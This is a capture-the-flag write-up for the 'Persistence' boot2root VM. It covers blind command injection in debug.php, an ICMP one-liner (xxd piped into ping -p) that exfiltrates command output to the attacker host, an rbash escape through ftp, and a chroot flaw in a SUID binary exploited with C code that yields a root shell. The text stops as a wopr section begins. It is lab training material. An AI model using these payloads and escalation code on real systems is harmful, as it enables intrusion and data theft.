# **Persistence**

*Solution by Swappage*

*IRC: Swappage @ Freenode Twitter: @Swappage*

# **Table of Contents**



## <span id="page-2-0"></span>**Preliminaries and information gathering**

Since the more you know about your enemies the higher are your chances to win your battle, as usual, I started to face this challenge by making sure that everything was working properly: the virtual machine booted up correctly, acquired the IP address from my DHCP server and i could properly reach it from my attacking machine.

Only after that, I started to do some information gathering and service enumeration; I was aware that this competition was meant to be tough, so I didn't save time on this part, i ran the VM through different scanning sessions using nmap, with different options for protocols (tcp, udp,...) scan types, and timings, you'll never know if an IDS or some tricky iptables rules are in place to fool you, so I wanted to make sure not to miss anything.

At the end of this stage I was fairly confident that the only open port was the port 80 TCP, and that nginx was the web server listening on it.

```
Starting Nmap 6.46 ( http://nmap.org ) at 2014-09-12 15:09 CEST
Nmap scan report for 192.168.1.207
Host is up (0.00060s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.4.7
MAC Address: F6:16:F2:65:1B:C4 (Unknown)
Service detection performed. Please report any incorrect results at 
http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.94 seconds
```
I decided to take a quick look at what the webserver had to offer, and for the index page, it was presenting a picture of a famous painting from Salvador Dalì known as *The persistence of memory.*

The homepage source code didn't have much to offer either, therefore I had to think about something to do with what i had.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" 
"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dt<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
    <head> <title>The Persistence of Memory - Salvador Dali</title>
     </head>
     <body>
     <div style="width:100%; text-align:center">
           <img src="persistence_of_memory_by_tesparg-d4qo048.jpg" />
     \langlediv>
     </body>
</html>
```


*Illustration 1: Index page from persistence*

Let's say it stright, I'm not a bruteforce guy, and especially when i play games like this, I tend to leave it as a last resort when I'm really left with nothing to do, and this is probably the main reason why I wasted a good hour here.

At first I thought that maybe it was some sort of forensic-like puzzle, grabbed the picture, ran strings on it to look for hidden text, I even ran it thorugh some steganographic software and searched for similar images using *google images* in an attempt to search for clues or hints that would lead me in the right direction.

I also thought it might have been a disguise, and that during my initial reconnaissance I might have missed something, so, just in case I ran another scan to check.

Nothing...

At this point the only thing left to do, was to attempt a bruteforce attack using dirbuster and see if it could reveal something.

## <span id="page-4-0"></span>**The weirdest remote code execution ever!**

It didn't take long for dirbuster to spot an interesting php script on the server named debug.php, for sure less then the time I spent trying to figure out if something was hidden elsewhere<sup>[1](#page-4-1)</sup>.



*Illustration 2: Dirbuster spotting debug.php*

Pointing at that script using the browser, and making sure everything was passing through burpsuite interception proxy, revealed a simple web page which was accepting an input and allow a POST submit of that parameter to itself; the page was climing it was meant to ping a host.

The first thing to notice tho, was that the page was absolutely blind, and even if it was supposed to do something, I couldn't read any output from the commands.

To verify that the script was actually doing a ping, I then started a wireshark session on my attacking system and tried to ping back myself.

This confirmed that the php script was, in the end, performing a ping, and what it was possible to notice was that the page didn't refresh till the execution of the 4 pings was completed.

<span id="page-4-1"></span><sup>1</sup> Lesson Learned: start automated enumeration tools and leave them do while thinking on something else, this may save you a lot of time :)



*Illustration 3: debug.php*

The next step was to verify if the script was vulnerable to some kind of command injection, because at that point I probably had a good chance to gain remote command execution and possibly a shell.

Without an output from the commands executed by the script, it wasn't easy to check if something was executed or not, but for that, maybe a timing attack, and a network sniffer running on my host would have sufficed.

The script, by default was pinging the provided ip address with 4 requests, and so I decided to try executing the following injection:

#### 192.168.1.189; ping -c 4 192.168.1.189

and see how it was going to react; with good pleasure I noticed that a total amount of 8 ICMP packets were sent out, which meant my injected ping command was executed.



Frame 35: 98 bytes on wire (784 bits), 98 bytes captured (784 bits) on interface 0

- > Ethernet II, Src: f6:16:f2:65:1b:c4 (f6:16:f2:65:1b:c4), Dst: CadmusCo\_66:13:3b (08:00:27:66:13:3b)
- D Internet Protocol Version 4, Src: 192.168.1.207 (192.168.1.207), Dst: 192.168.1.189 (192.168.1.189)
- D Internet Control Message Protocol

*Illustration 4: Ping Injection captured with wireshark*

At this point, struggling really badly in an attempt to pop a reverse shell off the victim machine, I tried running all sort of commands and redirections, thinking of what kind of filters or restrictions might have been in place, but absolutely without any luck:

- executing netcat reverse didn't work
- bind shell didn't work
- redirecting to /dev/tcp also didn't work

only ping seemed to work.

It took me a while to realize, when all of a sudden I remembered of a blog article named *exfiltration* nation<sup>[2](#page-6-0)</sup> where the author was discussing and demostrating all sort of methods to exfiltrate data from a compromised machine in all those environments where firewalls were configured with extremely restrictive egression rules.

A method was discussed about using ICMP packets to exfiltrate a tar compressed archive, but what if instead of exfiltrating data, it was possible to exfiltrate command output via ping?

I sorted out the following command

```
id | xxd -p -c 16 | while read line; do ping -p $line -c 1 192.168.1.189; done
```
and punched it into the debug.php form. I think there is no way to explain my joy and reaction when the ping replies containing in the payload the output of the *id* command were popped out in wireshark.

| 41 44.698901000 192.168.1.207                                                                   |                                                                                                    | 192.168.1.189              | <b>I CMP</b> |  | 98 Echo (ping) request id=0xcc57, seg=1/256, ttl=64 |  |  |  |  |
|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|--------------|--|-----------------------------------------------------|--|--|--|--|
| 43 44.702982000 192.168.1.207                                                                   |                                                                                                    | 192.168.1.189              | <b>I CMP</b> |  | 98 Echo (ping) request id=0xcd57, seq=1/256, ttl=64 |  |  |  |  |
| 45 44.706530000 192.168.1.207                                                                   |                                                                                                    | 192.168.1.189              | <b>I CMP</b> |  | 98 Echo (ping) request id=0xce57, seq=1/256, ttl=64 |  |  |  |  |
|                                                                                                 |                                                                                                    |                            |              |  |                                                     |  |  |  |  |
|                                                                                                 | $\mathbf{m}$                                                                                       |                            |              |  |                                                     |  |  |  |  |
| [Response In: 42]                                                                               |                                                                                                    |                            |              |  |                                                     |  |  |  |  |
|                                                                                                 | Timestamp from icmp data: Sep 12, 2014 16:22:08.589588000 CEST                                     |                            |              |  |                                                     |  |  |  |  |
|                                                                                                 |                                                                                                    |                            |              |  |                                                     |  |  |  |  |
| [Timestamp from icmp data (relative): -42.866870000 seconds]<br>$\triangledown$ Data (48 bytes) |                                                                                                    |                            |              |  |                                                     |  |  |  |  |
|                                                                                                 | Data: 6e67696e782920677569643d343938286e67696e78292067                                             |                            |              |  |                                                     |  |  |  |  |
| [Length: 48]                                                                                    |                                                                                                    |                            |              |  |                                                     |  |  |  |  |
| 0000                                                                                            | 08 00 27 66 13 3b f6 16 f2 65 1b c4 08 00 45 00                                                    | $$ 'f.; .eE.               |              |  |                                                     |  |  |  |  |
| 0010<br>00 54 00 00 40 00 40 01                                                                 | b5 cc c0 a8 01 cf c0 a8                                                                            | .T. @. @.                  |              |  |                                                     |  |  |  |  |
| 0020                                                                                            |                                                                                                    |                            |              |  |                                                     |  |  |  |  |
| 0030<br>0040                                                                                    | 08 00 6e 67 69 6e 78 29 20 67 75 69 64 3d 34 39<br>38 28 6e 67 69 6e 78 29 20 67 75 69 64 3d 34 39 | nginx) guid=49<br>8(nqinx) | quid=49      |  |                                                     |  |  |  |  |
| 0050                                                                                            | 38 28 6e 67 69 6e 78 29 20 67 75 69 64 3d 34 39                                                    | 8(nginx)                   | guid=49      |  |                                                     |  |  |  |  |
| 38 28<br>0060                                                                                   |                                                                                                    | 8(                         |              |  |                                                     |  |  |  |  |
|                                                                                                 |                                                                                                    |                            |              |  |                                                     |  |  |  |  |

*Illustration 5: id command output in ping pattern*

<span id="page-6-0"></span><sup>2</sup> http://blog.commandlinekungfu.com/2012/01/episode-164-exfiltration-nation.html

## <span id="page-7-0"></span>**The way to an ssh login**

For sure it wasn't comfortable to execute commands like this, but at least I could execute commands, damn! I had a PINGSHELL!.

I started to enumerate the filesystem starting from the webserver root and i noticed that there was a file named *sysadmin-tool* which looked promising; I downloaded it to my machine and gave a closer look at it.

```
# file sysadmin-tool
sysadmin-tool: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), 
dynamically linked (uses shared libs), for GNU/Linux 2.6.18, 
BuildID[sha1]=0x19f1c37f1d67d6c62fb2f21df70de2a70c0563e9, not stripped
```
It appeared to be an ELF binary, and it didn't take me long to open it up in IDA and see what it was supposed to do.



*Illustration 6: Portion of sysadmin-tool disassembled*

The workflow was pretty simple: if the program was executed with the parameter –activate-service

- it created the *breakout* directory and chroots into it (more on this later)
- then it changed directory to .. for 100 times
- then it chrooted again into directory, (more on this later)
- and finally executed /bin/sed to replace some characters on /etc/sysconfig/iptables before enabling the changes using iptables-restore and outputting some informations.

The most important detail about the informations given was the string

"Use avida:dollars to access."

I decided to run the binary by invoking it from the debug.php page and since it was doing nasty things with iptables, I ran the box through an nmap scan again to see if something had changed.

Not that I wasn't expecting something to change, but an open ssh port was a real relief, because it was probably meaning I could login with the informations harvested from the *sysadmin-tool* and have a more comfortable way to interact with the system with a proper shell.

```
Starting Nmap 6.46 ( http://nmap.org ) at 2014-09-12 15:09 CEST
Nmap scan report for 192.168.1.207
Host is up (0.00060s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION<br>22/tcp open ssh OpenSSH 5.3 (protocol 2.0)<br>80/tcp open http nainx 1.4.7
22/tcp open ssh OpenSSH 5.3 (protocol 2.0)
80/tcp open http nginx 1.4.7
MAC Address: F6:16:F2:65:1B:C4 (Unknown)
Service detection performed. Please report any incorrect results at 
http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.94 seconds
# ssh avida@192.168.1.207
avida@192.168.1.207's password: 
Last login: Wed Sep 10 17:03:16 2014 from 192.168.1.189
-rbash-4.1$ id
uid=500(avida) gid=500(avida) groups=500(avida) 
context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
-rbash-4.1$
```
Ok, nice I was able to login with ssh, it was a big step forward, still the happyness didn't last long, as it didn't take long to realize that the shell I was running on was a restricted bash with really limited (and limiting) capabilities from which I had to find a way to escape.

By trying to do some post login enumeration, an interesting service popped out listening on port 3333 (/usr/local/bin/wopr), and I decided to download it locally to check it out.

### <span id="page-9-0"></span>**Escaping the restricted shell**

After having spent a whole night awake trying to crack the wopr binary (more on this later), I thought that maybe it was a good idea to leave it there for now, and look for an alternative way to escape the restrictions enforced by rbash.

Rbash is basically a *restricted bash shell* which enforces the user a couple of restrictions, preventing:

- cd command (Change Directory)
- PATH (setting/ unsetting)
- ENV aka BASH\_ENV (Environment Setting/ unsetting)
- Importing Function
- Specifying file name containing argument '/'
- Specifying file name containing argument '-'
- Redirecting output using '>', '>>', '>|', ' $\ll$ ', ' $\&$ ', ' $\&$ ''
- turning off restriction using 'set +r' or 'set +o'

but it's not a perfect jail: it doesn't prevent you, for instance, to execute another shell interpreter, like /bin/bash, as long as you could find a way to execute it without /, without changing \$PATH and without violating any of the above restrictions.

The following were the commands available in my \$PATH (which was /home/avida/usr/bin)



and in the first place I didn't remember about an interesting feature that the ftp command provides.

To allow the user to operate on the filesystem without interrupting the transfers running in the background, the designers of the ftp program cleverly thought to introduce a feature to drop into a shell within the context of the application.

Therefore, running the ftp command and then doing !/bin/bash from inside the ftp client, I was able to execute /bin/bash and escape the restrictions enforced by the restricted shell; at this point it was enaugh to set the \$SHELL environment variable to /bin/bash to be able to roam freely across the

system like a normal user would have been able to do.

-rbash-4.1\$ ftp ftp> !/bin/bash bash-4.1\$ SHELL=/bin/bash bash-4.1\$ cd / bash-4.1\$ ls bin dev home lost+found mnt opt root selinux sys usr boot etc lib media nginx proc sbin src tmp var

### <span id="page-10-1"></span>**Escalation to root privileges: chroot-fu**

#### <span id="page-10-0"></span>*Sysadmin-tool strikes back*

As in every respectful mistery novel the killer is always the butler, in Persistence also the responsible for the final blow is a binary that we already know from the beginning of the story.

Infact the *sysadmin-tool* program looked really suspicious also from a first look, and the fact that it was owned by root and had the SUID bit set, contributed to declare it as a good candidate for privilege escalation.

I then decided to reinspect it from another point of view, to check if it had any flaw to exploit that would allow me to gain root privileges.

The idea was that if I could get it to execute arbitrary code, directly or by running other programs in its context, I could get a root shell.

Let's reiterate over its basic functionalities again: we already know that it creates a directory named *breakout* and chroots into it, then it calls *chdir("..")* 100 times, and then it chroots into .

After that it executes */bin/sed* and does other stuff.

From the *chroot()* function reference we can read:

*chroot() changes the root directory of the calling process to that specified in path. This directory will be used for pathnames beginning with /. The root directory is inherited by all children of the calling process.*

#### And again

*This call does not change the current working directory, so that after the call '.' can be outside the tree rooted at '/'. In particular, the superuser can escape from a "chroot jail" by doing: mkdir foo; chroot foo; cd ..*

This is interesting because:

- the first *chroot("breakout")* call was absolutely useless and just there as a disguise
- the binary would perform a fixed number of *chdir("..")* by changing its working directory
- after the 100 *chdir()* calls it would call *chroot()* no matter where its working directory was
- it would execute /bin/sed from being / the current working directory.

So, in the end, if I was able to control the current working directory for *sysadmin-tool* I could force it to chroot in an environment controlled by me, and therefore execute whatever I wanted instead of *sed*.

### <span id="page-11-0"></span>*Preparing the chroot environment*

The first thing to do then was to prepare a proper environment for the application to chroot into:

I changed my working directory to */tmp* and ran

```
\sqrt{\sinh(\frac{\pi}{6}) - \sinh(\frac{\pi}{6})} so \sqrt{\sinh(\frac{\pi}{6}) - \sinh(\frac{\pi}{6})}$ cd b
$ mkdir bin
$ cp -la /lib lib
$ cp -a /bin/bash bin/bash
  cp -a /bin/sh /bin/bash
```
Why all of this and not simply a *sed* forged binary? Because */bin/bash* is dynamically linked, and it needs its dependencies available in the chroot environment to properly execute, while the */bin/sh* is actually needed to run *sed* because when a C program calls *system()* what happens is that *execve()* is invoked, and therefore without it everything would fail, as we can see by observing *sysadmin-tool* with *strace*



### <span id="page-12-0"></span>*The sed binary and the launcher*

At this point what was left to do was to write a properly forged *sed* binary and a launcher for */bin/bash*; the idea was to use my custom *sed* to set a launcher for */bin/bash* as owned by root and with a SUID bit, so that I could call */bin/bash* from it and gain a root shell.<sup>[3](#page-12-1)</sup>

I created these two simple C snipplet that served the purpose

```
#############
# Custom sed
#############
#include <stdio.h>
#include <stdlib.h>
#include <sys/stat.h>
#include \langleunistd.h>
int main() {
      setuid(0);
      setgrid(0);chown("/bin/launcher",0 , 0);
      chmod("/bin/launcher",S_ISUID|S_IRWXU|S_IRWXG|S_IRWXO);
}
```
############# # Launcher ############# #include <stdio.h> #include <stdlib.h> int main() { setuid(0); setgid(0); system("/bin/bash"); }

<span id="page-12-1"></span><sup>3</sup> A launcher is needed because /bin/bash is set to ignore the SUID bit, and therefore it would drop the privileges to the currently logged in user even if it was owned by root.

### <span id="page-13-0"></span>*Wrapping all togeder*

Ok, everything was ready so it was time to cross the fingers and see if my theory was correct.

I went into the deepest directory i previously created

\$ for var in \$(seq 1 101); do cd b; done # i used /tmp/b as the chroot so it's 100 +1 \$ pwd /tmp/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/ b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b /b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b/b

added the path to *sysadmin-tool* to \$PATH for convenience

\$ PATH=\$PATH:/nginx/usr/share/nginx/html/

and ran the binary.

Going back to /tmp/b/bin revealed that my theory was correct

bash-4.1\$ pwd /tmp/b/bin bash-4.1\$ ls -la total 884 drwxrwxr-x. 2 avida avida 4096 Sep 10 20:22 . drwxrwxr-x. 5 avida avida 4096 Sep 10 19:17 .. -rwxr-xr-x. 1 root root 868692 Jul 18 2013 bash -rwsrwxrwx. 1 root root 4864 Sep 10 20:22 launcher -rw-rw-r--. 1 avida avida 102 Sep 10 20:22 launcher.c -rwxrwxr-x. 1 avida avida 4995 Sep 10 20:22 sed -rw-rw-r--. 1 avida avida 210 Sep 10 20:21 sed.c lrwxrwxrwx. 1 avida avida 4 Sep 10 19:29 sh -> bash

At this point I should have been able to get root by running the launcher

bash-4.1\$ ./launcher bash-4.1# id uid=0(root) gid=0(root) groups=0(root),500(avida) context=unconfined\_u:unconfined\_r:unconfined\_t:s0-s0:c0.c1023

Yay! It worked, I was root!

And here is the flag!

bash-4.1# cat /root/flag.txt .d8888b. .d8888b. 888 d88P Y88bd88P Y88b888 888 888888 888888 888 888 888888 888888 888888888 888 888 888888 888888 888888 888888 888888<br>d88PY88b d88PY88b Y88b 888 d88PY88b d88PY88b d88PY88b. "Y888888P" Congratulations!!! You have the flag! We had a great time coming up with the challenges for this boot2root, and we hope that you enjoyed overcoming them. Special thanks goes out to @VulnHub for hosting Persistence for us, and to @recrudesce for testing and providing valuable feedback! Until next time, sagi- & superkojiman

### <span id="page-14-0"></span>**Escalation to root privileges: wopr exploitation**

Even if in the first place I left it behind looking for alternative ways to root this VM, which resulted in successful exploitation of the *sysadmin-tool* working mechanics, I couldn't leave this behind; it was impossible for me to resist in opening up this binary in IDA and beat all the crap out of it.

I discovered the existence of this binary pretty much immediatelly after logging in in the restricted shell: I was enumerating the running services and the listening ports when noticed that a program was listening on port 3333, obviously it didn't appear in nmap because of the iptables rules.

